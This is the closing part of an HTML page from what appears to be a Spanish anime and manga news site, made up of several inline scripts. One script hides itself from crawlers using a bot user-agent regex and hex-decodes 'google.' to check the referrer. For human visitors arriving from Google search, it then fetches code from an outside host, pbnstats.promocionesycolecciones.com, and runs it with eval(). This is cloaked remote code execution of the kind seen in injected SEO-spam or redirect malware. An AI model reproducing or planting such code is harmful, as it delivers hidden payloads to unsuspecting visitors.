				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Noticias+de+Anime+y+manga", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ac256b5b84ed4499852ce143b90bb156","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
